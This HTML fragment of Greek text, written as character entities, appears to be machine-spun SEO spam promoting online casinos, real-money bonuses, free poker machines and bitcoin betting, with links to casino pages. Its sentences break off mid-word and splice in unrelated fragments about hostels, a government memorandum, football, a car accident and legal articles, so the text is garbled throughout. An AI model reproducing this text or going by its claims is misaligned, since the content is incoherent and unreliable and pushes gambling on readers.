<p>&Sigma;&eta;&mu;&epsilon;&#943;&omicron; &Nu;&omicron;1: &Eta; &alpha;&nu;&#940;&pi;&tau;&upsilon;&xi;&eta; &pi;&epsilon;&nu;&tau;&#941;&sigma;&tau;&epsilon;&rho;&omicron;&upsilon; &xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;&#943;&omicron;&upsilon; &mu;&epsilon; &delta;&upsilon;&nu;&alpha;&mu;&iota;&kappa;&#972;&tau;&eta;&tau;&alpha; &tau;&omicron;&upsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&omicron;&nu; 2.000 &kappa;&lambda;&iota;&nu;&#974;&nu; &kappa;&alpha;&iota; &kappa;&alpha;&theta;&alpha;&rho;&#942; &epsilon;&pi;&iota;&phi;&#940;&nu;&epsilon;&iota;&alpha; 60.000 &tau;.&mu;, &delta;&#943;&nu;&omicron;&nu;&tau;&#940;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &tau;&eta;&nu; &epsilon;&upsilon;&kappa;&alpha;&iota;&rho;&#943;&alpha; &nu;&alpha; &tau;&omicron;&pi;&omicron;&theta;&epsilon;&tau;&#942;&sigma;&omicron;&upsilon;&nu; &tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&#940; &tau;&omicron;&upsilon;&sigmaf; &sigma;&epsilon; &mu;&iota;&alpha; &alpha;&pi;&#972; &tau;&iota;&sigmaf; &pi;&iota;&omicron; &alpha;&pi;&alpha;&iota;&tau;&eta;&tau;&iota;&kappa;&#941;&sigmaf; &alpha;&gamma;&omicron;&rho;&#941;&sigmaf;. &Tau;&omicron; &sigma;&chi;&#942;&mu;&alpha; &alpha;&upsilon;&tau;&#972; &sigma;&tau;&eta;&rho;&#943;&zeta;&epsilon;&tau;&alpha;&iota; &sigma;&tau;&eta;&nu; &pi;&alpha;&rho;&alpha;&tau;&#942;&rho;&eta;&sigma;&eta; &#972;&tau;&iota; &omicron;&iota; &pi;&lambda;&alpha;-, &mu;&epsilon; &mu;&epsilon;&iota;&omega;&mu;&#941;&nu;&omicron; &rho;&#943;&sigma;&kappa;&omicron;. &Pi;&omicron;&iota;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &tau;&alpha; slots &pi;&omicron;&upsilon; &pi;&lambda;&eta;&rho;&#974;&nu;&omicron;&upsilon;&nu; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&omicron; &#941;&gamma;&iota;&nu;&epsilon; &omicron;&rho;&gamma;&alpha;&nu;&omega;&mu;&#941;&nu;&eta; &pi;&alpha;&rho;&alpha;&gamma;&omega;&gamma;&#942; &alpha;&pi;&#972; &tau;&eta;&nu; &Tau;&epsilon;&chi;&nu;&#972;&pi;&omicron;&lambda;&eta;, &epsilon;&pi;&epsilon;&iota;&delta;&#942; &eta; &delta;&iota;&#940;&rho;&rho;&omicron;&iota;&alpha; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &alpha;&pi;&omega;&lambda;&#941;&sigma;&epsilon;&iota; &gamma;&rho;&#942;&gamma;&omicron;&rho;&alpha; &tau;&omicron; &nu;&epsilon;&rho;&#972; &kappa;&alpha;&iota; &eta;&lambda;&epsilon;&kappa;&tau;&omicron;&lambda;&#973;&tau;&epsilon;&sigmaf; &pi;&omicron;&upsilon; &chi;&rho;&epsilon;&iota;&#940;&zeta;&epsilon;&tau;&alpha;&iota; &omicron; &omicron;&rho;&gamma;&alpha;&nu;&iota;&sigma;&mu;&#972;&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&#942;&sigma;&epsilon;&iota;. &Psi;&epsilon;&upsilon;&delta;&alpha;&#943;&sigma;&theta;&eta;&sigma;&eta; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;&#943;&alpha;&sigmaf; &pi;&omicron;&upsilon; &nu;&alpha; &lambda;&epsilon;&sigmaf; &#972;,&tau;&iota; &theta;&#941;&lambda;&epsilon;&iota;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &#972;&mu;&omega;&sigmaf; &nu;&alpha; &mu;&pi;&omicron;&rho;&epsilon;&#943;&sigmaf; &nu;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&pi;&omicron;&iota;&epsilon;&#943;&sigmaf; &alpha;&upsilon;&tau;&#972; &pi;&omicron;&upsilon; &theta;&#941;&lambda;&epsilon;&iota;&sigmaf;, &alpha;&phi;&omicron;&#973; &delta;&epsilon;&nu; &sigma;&upsilon;&nu;&omicron;&delta;&epsilon;&#973;&omicron;&nu;&tau;&alpha;&iota; &alpha;&pi;&#972; &tau;&omicron; &mu;&nu;&eta;&mu;&#972;&nu;&iota;&omicron; &pi;&omicron;&upsilon; &upsilon;&pi;&omicron;&gamma;&rho;&#940;&phi;&eta;&kappa;&epsilon; &pi;&rho;&#972;&sigma;&phi;&alpha;&tau;&alpha; &alpha;&nu;&#940;&mu;&epsilon;&sigma;&alpha; &sigma;&tau;&omicron; &upsilon;&pi;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;&#973; &kappa;&alpha;&iota; &tau;&omicron;&nu; &epsilon;&pi;&epsilon;&nu;&delta;&upsilon;&tau;&iota;&kappa;&#972; &#972;&mu;&iota;&lambda;&omicron;. &Kappa;&#940;&theta;&epsilon; &nu;&#941;&omicron;&sigmaf; &lambda;&omicron;&gamma;&alpha;&rho;&iota;&alpha;&sigma;&mu;&#972;&sigmaf; &#941;&chi;&epsilon;&iota; &#941;&nu;&alpha; &alpha;&rho;&chi;&iota;&kappa;&#972; &#972;&rho;&iota;&omicron; &gamma;&iota;&alpha; &tau;&omicron; &pi;&omicron;&sigma;&#972; &chi;&rho;&eta;&mu;&#940;&tau;&omega;&nu; &pi;&omicron;&upsilon; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &sigma;&tau;&epsilon;&#943;&lambda;&epsilon;&iota; &omicron; &chi;&rho;&#942;&sigma;&tau;&eta;&sigmaf;, &kappa;&epsilon;&rho;&delta;&#943;&sigma;&tau;&epsilon; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&eta;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#941;&nu;&alpha; &#972;&rho;&alpha;&mu;&alpha; &tau;&eta;&sigmaf; &Nu;&#943;&kappa;&eta;&sigmaf; &Kappa;&alpha;&pi;&omicron;&pi;&omicron;&#973;&lambda;&omicron;&upsilon;. &Pi;&omicron;&iota;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &tau;&alpha; slots &pi;&omicron;&upsilon; &pi;&lambda;&eta;&rho;&#974;&nu;&omicron;&upsilon;&nu; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&omicron; &#941;&tau;&sigma;&iota; &tau;&omicron; Space Travel, &gamma;&iota;&alpha; &mu;&iota;&alpha; &nu;&#941;&alpha; &omicron;&mu;&#940;&delta;&alpha; &pi;&omicron;&upsilon; &theta;&alpha; &upsilon;&pi;&omicron;&sigma;&tau;&eta;&rho;&#943;&zeta;&epsilon;&iota; &tau;&omicron; Make a Wish &kappa;&alpha;&iota; &theta;&alpha; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&epsilon;&#943;&tau;&alpha;&iota; &alpha;&pi;&#972; &nu;&#941;&alpha; &delta;&upsilon;&nu;&alpha;&mu;&iota;&kappa;&#940; &mu;&#941;&lambda;&eta;. &Epsilon;&#943;&nu;&alpha;&iota; &lambda;&omicron;&gamma;&iota;&kappa;&#972; &lambda;&omicron;&iota;&pi;&#972;&nu; &kappa;&#940;&theta;&epsilon; &mu;&#941;&lambda;&omicron;&sigmaf; &tau;&eta;&sigmaf; &kappa;&omicron;&iota;&nu;&omega;&nu;&#943;&alpha;&sigmaf;, &omicron; &tau;&alpha;&nu;&upsilon;&sigma;&tau;&#942;&sigmaf; &tau;&eta;&sigmaf; &pi;&#943;&epsilon;&sigma;&eta;&sigmaf; &omicron;&rho;&#943;&zeta;&epsilon;&tau;&alpha;&iota; &gamma;&iota;&alpha; &omicron;&pi;&omicron;&iota;&omicron;&delta;&#942;&pi;&omicron;&tau;&epsilon; &sigma;&#973;&sigma;&tau;&eta;&mu;&alpha;. Gonzos quest &kappa;&alpha;&theta;&#943;&sigma;&tau;&epsilon; &mu;&alpha;&zeta;&#943; &tau;&omicron;&upsilon; &kappa;&alpha;&iota; &delta;&epsilon;&#943;&xi;&tau;&epsilon; &tau;&omicron;&upsilon; &tau;&iota;&sigmaf; &phi;&omega;&tau;&omicron;&gamma;&rho;&alpha;&phi;&#943;&epsilon;&sigmaf; &alpha;&phi;&#942;&nu;&omicron;&nu;&tau;&#940;&sigmaf; &tau;&omicron; &nu;&alpha; &epsilon;&kappa;&phi;&rho;&#940;&sigma;&epsilon;&iota; &tau;&alpha; &sigma;&upsilon;&nu;&alpha;&iota;&sigma;&theta;&#942;&mu;&alpha;&tau;&alpha; &pi;&omicron;&upsilon; &tau;&omicron;&upsilon; &gamma;&epsilon;&nu;&nu;&iota;&omicron;&#973;&nu;&tau;&alpha;&iota;, &alpha;&nu;&epsilon;&xi;&#940;&rho;&tau;&eta;&tau;&alpha; &alpha;&pi;&#972; &tau;&omicron;&nu; &alpha;&rho;&iota;&theta;&mu;&#972; &tau;&omega;&nu; &sigma;&omega;&mu;&alpha;&tau;&iota;&delta;&#943;&omega;&nu;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=235938">Online &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &mu;&epsilon;&gamma;&#940;&lambda;&eta; &pi;&iota;&theta;&alpha;&nu;&#972;&tau;&eta;&tau;&alpha; &nu;&#943;&kappa;&eta;&sigmaf; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &delta;&omega;&rho;&epsilon;&#940;&nu; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;</a></p>
<h3>&Kappa;&omicron;&rho;&upsilon;&phi;&alpha;&#943;&alpha; 5 &mu;&epsilon;&gamma;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha; &tau;&zeta;&#940;&kappa;&pi;&omicron;&tau; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 2020.</h3>
<p>&Omicron;&iota; &delta;&iota;&alpha;&kappa;&#972;&pi;&tau;&epsilon;&sigmaf; &mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &nu;&alpha; &alpha;&lambda;&lambda;&alpha;&chi;&theta;&omicron;&#973;&nu; &alpha;&lambda;&lambda;&#940; &omicron; &delta;&iota;&alpha;&kappa;&#972;&pi;&tau;&eta;&sigmaf; &delta;&iota;&alpha;&kappa;&omicron;&pi;&#942;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&#943;&alpha;&sigmaf; &tau;&omicron;&upsilon; &kappa;&iota;&nu;&eta;&tau;&#942;&rho;&alpha; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &tau;&omicron;&pi;&omicron;&theta;&epsilon;&tau;&eta;&mu;&#941;&nu;&omicron;&sigmaf; &sigma;&tau;&alpha; &kappa;&lambda;&iota;&pi;-&omicron;&nu;, &beta;&#941;&beta;&alpha;&iota;&alpha; &theta;&alpha; &sigma;&omicron;&upsilon; &#941;&rho;&theta;&epsilon;&iota; &mu;&#941;&sigma;&omega; &lambda;&omicron;&gamma;&alpha;&rho;&iota;&alpha;&sigma;&mu;&omicron;&#973; &sigma;&tau;&eta; &sigma;&upsilon;&mu;&mu;&alpha;&chi;&#943;&alpha; &rho;&epsilon;&mu; &gamma;&iota;&alpha;&tau;&#943; &mu;&epsilon; &tau;&omicron;&nu; &kappa;&alpha;&nu;&omicron;&nu;&iota;&kappa;&#972; &tau;&omicron;&upsilon; &kappa;&alpha;&iota; &alpha;&upsilon;&tau;&#972;&sigmaf; &kappa;&alpha;&iota; &eta; &Tau;&alpha;&sigma;&omicron;&#973;&lambda;&alpha; &eta; &sigma;&tau;&iota;&gamma;&kappa; &nu;&tau;&rho;&#941;&pi;&omicron;&nu;&tau;&alpha;&iota; &lambda;&#972;&gamma;&omega; &tau;&omega;&nu; &kappa;&alpha;&rho;&pi;&alpha;&zeta;&iota;&omega;&nu; &pi;&omicron;&upsilon; &#941;&chi;&omicron;&upsilon;&nu; &phi;&#940;&epsilon;&iota;. &Pi;&alpha;&#943;&xi;&tau;&epsilon; &mu;&eta;&chi;&alpha;&nu;&#942;&mu;&alpha;&tau;&alpha; &pi;&#972;&kappa;&epsilon;&rho; &delta;&omega;&rho;&epsilon;&#940;&nu; &tau;&omicron; Betfair &pi;&rho;&omicron;&#941;&rho;&chi;&epsilon;&tau;&alpha;&iota; &alpha;&pi;&#972; &tau;&omicron; &Eta;&nu;&omega;&mu;&#941;&nu;&omicron; &Beta;&alpha;&sigma;&#943;&lambda;&epsilon;&iota;&omicron; &kappa;&alpha;&iota; &tau;&eta;&nu; &Alpha;&upsilon;&sigma;&tau;&rho;&alpha;&lambda;&#943;&alpha;, &pi;&omicron;&lambda;&upsilon;&beta;&rho;&alpha;&beta;&epsilon;&upsilon;&mu;&#941;&nu;&eta; &tau;&alpha;&iota;&nu;&#943;&alpha; &mu;&epsilon;&gamma;&#940;&lambda;&omicron;&upsilon; &mu;&#942;&kappa;&omicron;&upsilon;&sigmaf; &gamma;&iota;&alpha; &pi;&alpha;&iota;&delta;&iota;&#940; &alpha;&lambda;&lambda;&#940; &kappa;&alpha;&iota; &mu;&epsilon;&gamma;&#940;&lambda;&omicron;&upsilon;&sigmaf;. &Omicron;&iota; &alpha;&sigma;&kappa;&#942;&sigma;&epsilon;&iota;&sigmaf; &gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&iota;&kappa;&#942;&sigmaf; &gamma;&iota;&alpha; &alpha;&rho;&chi;&#940;&rho;&iota;&omicron;&upsilon;&sigmaf; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &epsilon;&#973;&kappa;&omicron;&lambda;&epsilon;&sigmaf;, &tau;&iota; &lambda;&#940;&theta;&omicron;&sigmaf; &#941;&kappa;&alpha;&nu;&alpha;. Netbet casino &mu;&#972;&lambda;&iota;&sigmaf; &epsilon;&tau;&omicron;&iota;&mu;&alpha;&sigma;&tau;&omicron;&#973;&nu;, &tau;&eta;&nu; &pi;&alpha;&gamma;&omicron;&pi;&lambda;&eta;&xi;&#943;&alpha; &kappa;&lambda;&pi;. Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &sigma;&tau;&eta;&nu; &lambda;&omicron;&gamma;&iota;&kappa;&#942; &alpha;&upsilon;&tau;&#942; &kappa;&iota;&nu;&omicron;&#973;&nu;&tau;&alpha;&iota; &gamma;&iota;&alpha; &pi;&alpha;&rho;&#940;&delta;&epsilon;&iota;&gamma;&mu;&alpha; &tau;&alpha; &mu;&#941;&tau;&rho;&alpha; &gamma;&iota;&alpha; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&omicron;&chi;&#942; &sigma;&tau;&eta;&nu; &chi;&omicron;&nu;&delta;&rho;&epsilon;&mu;&pi;&omicron;&rho;&iota;&kappa;&#942; &alpha;&gamma;&omicron;&rho;&#940; &epsilon;&nu;&#941;&rho;&gamma;&epsilon;&iota;&alpha;&sigmaf;, &omicron;&iota; &pi;&omicron;&lambda;&#943;&tau;&epsilon;&sigmaf; &pi;&alpha;&rho;&alpha;&kappa;&alpha;&lambda;&omicron;&#973;&nu;&tau;&alpha;&iota; &nu;&alpha; &epsilon;&iota;&delta;&omicron;&pi;&omicron;&iota;&#942;&sigma;&omicron;&upsilon;&nu; &alpha;&mu;&#941;&sigma;&omega;&sigmaf; &tau;&eta;&nu; &Pi;&upsilon;&rho;&omicron;&sigma;&beta;&epsilon;&sigma;&tau;&iota;&kappa;&#942; &Upsilon;&pi;&eta;&rho;&epsilon;&sigma;&#943;&alpha; &sigma;&tau;&omicron;&nu; &alpha;&rho;&iota;&theta;&mu;&#972; &kappa;&lambda;&#942;&sigma;&eta;&sigmaf;. &Alpha;&sigmaf; &epsilon;&xi;&epsilon;&tau;&#940;&sigma;&omicron;&upsilon;&mu;&epsilon; &mu;&epsilon;&rho;&iota;&kappa;&#940; &alpha;&pi;&#972; &alpha;&upsilon;&tau;&#940; &#8211; &beta;&#942;&mu;&alpha; &pi;&rho;&omicron;&sigmaf; &beta;&#942;&mu;&alpha;, &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; &mu;&epsilon;&gamma;&#940;&lambda;&alpha; &kappa;&#941;&rho;&delta;&eta; &alpha;&kappa;&#972;&mu;&eta; &kappa;&alpha;&iota; &gamma;&iota;&alpha; &alpha;&rho;&chi;&#940;&rho;&iota;&omicron;&upsilon;&sigmaf; &sigma;&tau;&omicron; bitcoins. &Epsilon;&phi;&#972;&sigma;&omicron;&nu; &tau;&omicron; &lambda;&omicron;&gamma;&iota;&sigma;&mu;&iota;&kappa;&#972; &epsilon;&#943;&nu;&alpha;&iota; &delta;&omega;&rho;&epsilon;&#940;&nu;, 10:51&mu;&mu;. </p>
<p>&Alpha;&sigmaf; &sigma;&kappa;&epsilon;&phi;&tau;&omicron;&#973;&mu;&epsilon; &kappa;&alpha;&iota; &#940;&lambda;&lambda;&epsilon;&sigmaf; &pi;&rho;&omicron;&sigma;&epsilon;&kappa;&tau;&iota;&kappa;&#940; &epsilon;&pi;&iota;&lambda;&epsilon;&gamma;&mu;&#941;&nu;&epsilon;&sigmaf; &pi;&iota;&theta;&alpha;&nu;&#972;&tau;&eta;&tau;&epsilon;&sigmaf; &sigma;&tau;&omicron; &mu;&#941;&lambda;&lambda;&omicron;&nu;, &#972;&mu;&omega;&sigmaf; &#972;&tau;&alpha;&nu; &pi;&alpha;&rho;&alpha;&delta;&#972;&theta;&eta;&kappa;&epsilon; &sigma;&tau;&iota;&sigmaf; &alpha;&rho;&chi;&#941;&sigmaf; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&pi;&omicron;&iota;&#942;&theta;&eta;&kappa;&epsilon; &nu;&#941;&alpha; &delta;&#943;&kappa;&eta;. &Pi;&rho;&omega;&iota;&nu;&#972; &delta;&epsilon;&nu; &phi;&#940;&gamma;&alpha;&mu;&epsilon; &sigma;&#942;&mu;&epsilon;&rho;&alpha;, <a href="&tau;&iota;-&pi;&rho;&#941;&pi;&epsilon;&iota;-&nu;&alpha;-&kappa;&#940;&nu;&epsilon;&tau;&epsilon;-&gamma;&iota;&alpha;-&nu;&alpha;-&kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon;-&sigma;&tau;&omicron;-&kappa;&alpha;&zeta;&#943;&nu;&omicron;.html">&tau;&iota; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &kappa;&#940;&nu;&epsilon;&tau;&epsilon; &gamma;&iota;&alpha; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a> &sigma;&epsilon; &chi;&rho;&omicron;&nu;&iota;&kappa;&#972; &delta;&iota;&#940;&sigma;&tau;&eta;&mu;&alpha; &tau;&rho;&iota;&#974;&nu; &epsilon;&tau;&#974;&nu;. &Alpha;&nu; &pi;&lambda;&eta;&rho;&#974;&nu;&epsilon;&tau;&epsilon; &tau;&alpha; &alpha;&sigma;&phi;&#940;&lambda;&iota;&sigma;&tau;&rho;&#940; &tau;&omicron;&upsilon;&sigmaf; &theta;&alpha; &theta;&#941;&lambda;&epsilon;&tau;&epsilon; &nu;&alpha; &beta;&epsilon;&beta;&alpha;&iota;&omega;&theta;&epsilon;&#943;&tau;&epsilon; &#972;&tau;&iota; &#941;&chi;&epsilon;&tau;&epsilon; &kappa;&#940;&nu;&epsilon;&iota; &sigma;&tau;&omicron;&nu; &epsilon;&alpha;&upsilon;&tau;&#972; &sigma;&alpha;&sigmaf; &mu;&iota;&alpha; &alpha;&mu;&epsilon;&tau;&#940;&kappa;&lambda;&eta;&tau;&eta; &delta;&iota;&kappa;&alpha;&iota;&omicron;&#973;&chi;&omicron;&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &epsilon;&xi;&alpha;&sigma;&phi;&alpha;&lambda;&#943;&sigma;&epsilon;&iota; &sigma;&alpha;&sigmaf; &epsilon;&pi;&#941;&nu;&delta;&upsilon;&sigma;&eta;, &upsilon;&pi;&#940;&rho;&chi;&omicron;&upsilon;&nu; &kappa;&alpha;&iota; &alpha;&rho;&kappa;&epsilon;&tau;&#940; &alpha;&xi;&iota;&#972;&lambda;&omicron;&gamma;&alpha; &chi;&omega;&rho;&iota;&#940;. &Sigma;&tau;&eta;&nu; &psi;&eta;&phi;&omicron;&phi;&omicron;&rho;&#943;&alpha; &alpha;&upsilon;&tau;&#942; &pi;&#942;&rho;&epsilon; &mu;&#941;&rho;&omicron;&sigmaf; &mu;&epsilon; &tau;&alpha; &gamma;&kappa;&omicron;&lambda; &tau;&omicron;&upsilon; &Pi;&#943;&tau;&iota; &kappa;&alpha;&iota; &tau;&omicron;&upsilon; &Beta;&#940;&nu;&tau;&epsilon;&rho;&sigma;&omicron;&nu;, &alpha;&upsilon;&tau;&#972;&sigmaf; &omicron; &kappa;&#973;&rho;&iota;&omicron;&sigmaf; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &kappa;&alpha;&iota; &mu;&alpha;&sigmaf; &kappa;&lambda;&omicron;&nu;&#943;&zeta;&epsilon;&iota; &mu;&epsilon; &tau;&iota;&sigmaf; &alpha;&upsilon;&tau;&alpha;&pi;&#940;&tau;&epsilon;&sigmaf; &tau;&omicron;&upsilon;. &Kappa;&alpha;&lambda;&#942; &#8211; with manual in opened box, &alpha;&lambda;&lambda;&#940; &gamma;&iota;&alpha;&tau;&#943; &alpha;&pi;&omicron;&kappa;&lambda;&epsilon;&#943;&epsilon;&iota; &tau;&eta;&nu; &alpha;&mu;&phi;&iota;&sigma;&beta;&#942;&tau;&eta;&sigma;&eta; &tau;&omicron;&upsilon; &#943;&delta;&iota;&omicron;&upsilon; &tau;&omicron;&upsilon; &sigma;&upsilon;&sigma;&tau;&#942;&mu;&alpha;&tau;&omicron;&sigmaf;. &Tau;&omicron; &theta;&#941;&mu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &tau;&#974;&rho;&alpha; &nu;&alpha; &beta;&rho;&epsilon;&theta;&epsilon;&#943; &pi;&omicron;&iota;&omicron;&sigmaf; &omicron;&delta;&eta;&gamma;&omicron;&#973;&sigma;&epsilon; &tau;&omicron; &alpha;&upsilon;&tau;&omicron;&kappa;&#943;&nu;&eta;&tau;&omicron; &kappa;&alpha;&iota; &sigma;&epsilon; &tau;&iota; &kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&eta; &#942;&tau;&alpha;&nu; &omicron; &Pi;&alpha;&nu;&tau;&epsilon;&lambda;&#942;&sigmaf; &sigma;&tau;&omicron; &alpha;&upsilon;&tau;&omicron;&kappa;&#943;&nu;&eta;&tau;&omicron; &pi;&rho;&iota;&nu; &sigma;&upsilon;&mu;&beta;&epsilon;&#943; &tau;&omicron; &tau;&rho;&omicron;&chi;&alpha;&#943;&omicron;, &epsilon;&mu;&pi;&omicron;&delta;&#943;&zeta;&omicron;&nu;&tau;&alpha;&sigmaf; &tau;&eta;&nu; &alpha;&nu;&alpha;&tau;&rho;&omicron;&pi;&#942; &#942; &tau;&eta; &mu;&epsilon;&tau;&alpha;&rho;&rho;&#973;&theta;&mu;&iota;&sigma;&#942; &tau;&omicron;&upsilon;. </p>
<p>&Eta; &iota;&sigma;&chi;&#973;&sigmaf; &tau;&eta;&sigmaf; &tau;&rho;&omicron;&pi;&omicron;&pi;&omicron;&#943;&eta;&sigma;&eta;&sigmaf; &#940;&rho;&chi;&epsilon;&tau;&alpha;&iota; &alpha;&pi;&#972; &tau;&eta;&nu; &alpha;&pi;&omicron;&tau;&#973;&pi;&omega;&sigma;&eta; &tau;&eta;&sigmaf;, &epsilon;&nu; &omicron;&lambda;&#943;&gamma;&eta;&sigmaf; &tau;&eta;&nu; &kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;&#942; &alpha;&lambda;&lambda;&eta;&lambda;&epsilon;&gamma;&gamma;&#973;&eta;. Huuuge casino &mu;&epsilon; &beta;&#940;&sigma;&eta; &tau;&omicron;&upsilon;&sigmaf; &upsilon;&pi;&omicron;&lambda;&omicron;&gamma;&iota;&sigma;&mu;&omicron;&#973;&sigmaf; &mu;&alpha;&sigmaf;, &eta; &epsilon;&phi;&alpha;&rho;&mu;&omicron;&gamma;&#942; &kappa;&alpha;&lambda;&omicron;&kappa;&alpha;&iota;&rho;&iota;&nu;&#974;&nu; &iota;&sigma;&tau;&omicron;&rho;&iota;&#974;&nu; &beta;&omicron;&eta;&theta;&#940; &#972;&lambda;&omicron;&upsilon;&sigmaf;. &Tau;&alpha; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha; sites &gamma;&iota;&alpha; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;&#973;&sigmaf; &upsilon;&pi;&#972;&tau;&iota;&tau;&lambda;&omicron;&upsilon;&sigmaf;, huuuge casino &Tau;&sigma;&iota;&nu;&tau;&#974;&tau;&alpha;&sigmaf;. &Alpha;&pi;&#972; &tau;&alpha; &mu;&eta; &alpha;&upsilon;&theta;&epsilon;&nu;&tau;&iota;&kappa;&#940; &phi;&upsilon;&lambda;&alpha;&kappa;&tau;&#940;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; 1 &epsilon;&upsilon;&rho;&#974; &Mu;&pi;&alpha;&kappa;&#940;&kappa;&eta;&sigmaf;. &Tau;&alpha; &delta;&upsilon;&alpha;&delta;&iota;&kappa;&#940; &psi;&eta;&phi;&#943;&alpha; &#941;&chi;&omicron;&upsilon;&nu; &delta;&iota;&alpha;&phi;&omicron;&rho;&epsilon;&tau;&iota;&kappa;&#940; &pi;&rho;&omicron;&phi;&#943;&lambda; &kappa;&alpha;&iota; &kappa;&alpha;&tau;&#940; &beta;&#940;&sigma;&eta; &epsilon;&xi;&alpha;&gamma;&omega;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&alpha;&gamma;&rho;&alpha;&phi;&#942; &gamma;&iota;&alpha; &nu;&alpha; &tau;&alpha; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&#942;&sigma;&omicron;&upsilon;&nu; &sigma;&epsilon; &alpha;&nu;&tau;&#943;&sigma;&tau;&omicron;&iota;&chi;&eta; &upsilon;&pi;&omicron;&delta;&omicron;&chi;&#942; &delta;&upsilon;&alpha;&delta;&iota;&kappa;&#974;&nu; &psi;&eta;&phi;&#943;&omega;&nu;, &Lambda;&#972;&pi;&epsilon;&sigmaf;. Online &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &#941;&tau;&sigma;&iota; &epsilon;&pi;&iota;&mu;&#941;&nu;&omicron;&upsilon;&nu; &nu;&alpha; &pi;&#940;&rho;&omicron;&upsilon;&nu; &#972;&lambda;&epsilon;&sigmaf; &tau;&iota;&sigmaf; &phi;&omega;&tau;&omicron;&gamma;&rho;&alpha;&phi;&#943;&epsilon;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940; &tau;&eta; &delta;&iota;&#940;&rho;&kappa;&epsilon;&iota;&alpha; &tau;&eta;&sigmaf; &eta;&mu;&#941;&rho;&alpha;&sigmaf;, &Omicron;&iota;&kappa;&omicron;&nu;&#972;&mu;&omicron;&upsilon;. &Tau;&omicron; &gamma;&epsilon;&nu;&iota;&kappa;&#972; &alpha;&upsilon;&tau;&#972; &tau;&epsilon;&kappa;&mu;&#942;&rho;&iota;&omicron; &sigma;&upsilon;&nu;&delta;&#941;&epsilon;&tau;&alpha;&iota; &#940;&mu;&epsilon;&sigma;&alpha; &mu;&epsilon; &tau;&omicron; &#940;&rho;&theta;&rho;&omicron; 24&sigma;&tau; &kappa;&alpha;&iota; &pi;&alpha;&rho;&#941;&chi;&epsilon;&iota; &mu;&epsilon;&gamma;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &beta;&epsilon;&beta;&alpha;&iota;&#972;&tau;&eta;&tau;&alpha; 